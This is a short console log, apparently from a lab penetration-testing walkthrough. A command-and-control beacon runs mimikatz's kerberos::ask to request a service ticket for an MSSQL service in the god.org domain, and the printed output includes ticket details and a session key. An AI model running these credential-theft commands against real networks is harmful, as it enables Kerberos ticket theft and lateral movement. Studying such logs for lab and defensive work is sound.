 beacon> mimikatz kerberos::ask /target:MSSQLSvc/SqlServer.god.org:1433
[*] Tasked beacon to run mimikatz's kerberos::ask /target:MSSQLSvc/SqlServer.god.org:1433 command
[+] host called home, sent: 788079 bytes
[+] received output:
Asking for: MSSQLSvc/SqlServer.god.org:1433
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2025/1/31 12:37:17 ; 2025/1/31 22:37:17 ; 2025/2/7 12:37:17
Service Name (02) : MSSQLSvc ; SqlServer.god.org:1433 ; @ GOD.ORG
Target Name (02) : MSSQLSvc ; SqlServer.god.org:1433 ; @ GOD.ORG
Client Name (01) : WEBSERVER$ ; @ GOD.ORG
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
284bbc15c639e0efe299c311687a7f7fd7bbcc4652a5e4aa894486197c15132e
Ticket : 0x00000012 - aes256_hmac ; kvno = 0 [...]